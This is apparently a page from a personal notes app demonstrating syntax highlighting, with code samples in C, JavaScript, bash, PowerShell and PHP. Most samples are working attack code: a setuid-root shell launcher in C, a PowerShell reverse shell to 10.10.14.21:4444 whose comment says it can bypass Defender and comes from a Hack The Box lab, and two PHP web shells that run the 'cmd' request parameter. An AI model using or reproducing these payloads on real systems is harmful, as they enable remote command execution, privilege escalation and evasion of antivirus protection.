 Syntax Highlight
New note Search Jump to note Recent changes Enter protected session Quick search
root
Themes
Syntax Me
Notion
Test Collections
Collection Views
Calendar
hidden
Syntax Highlight Type: Text Actions
Owned attrs (0) Inherited attrs (0)
C
// This is a comment in c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
int main(void){
    setuid(0);
    setgid(0);
    system("/bin/bash");
}
Javascript
JS backend
// I don't know any javascript :(
console.log("Hello from the other side")
Bash syntax
Shell (bash)
#!/bin/bash
for f in ./Notion-Export/*; do
    if [[ -d "$f" ]];
    then
        fixInternalLink "$f"
    fi
    FILETYPE=$(file -b "$f" | awk '{print $1}')
    if [[ $FILETYPE != "CSV" && $FILETYPE != "PNG" ]];
        then
        echo "Fixing Internal Links in '$f'"
        while read hashy; do
            sed -e s/%20$hashy//g -i "$f"
        done < ./hash_db.txt
Powershell syntax
PowerShell
# This can bypasss Defender in some environments (Archetype HTB)
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.21",4444);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + "# ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$cl
ient.Close()
PHP stuff
PHP
<?php system($_GET["cmd"]) ?>
<?php
    if (isset($_REQUEST['cmd'])) {
        echo "<pre" . shell_exec($_REQUEST['cmd']) . "</pre";
    }
?>
3 similar notes
NOTE INFO
Note ID: EdxY6N0PXZHY Type: text (text/ht
Created: 2021-09-19 21:20 Modified: 2021-09-19
Note size: calculate
LINK MAP
Syntax Highlight
NOTE REVISIONS
WHAT LINKS HERE